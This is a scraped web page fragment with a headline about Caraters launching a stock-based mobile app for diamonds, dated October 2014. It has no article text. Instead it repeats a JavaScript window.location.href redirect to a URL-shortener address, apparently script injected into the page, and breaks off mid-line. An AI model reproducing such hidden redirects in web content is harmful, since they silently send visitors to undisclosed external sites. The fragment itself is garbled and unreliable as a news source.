
Caraters Launches World’s First Stock-Based
Mobile App For Diamonds
October 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...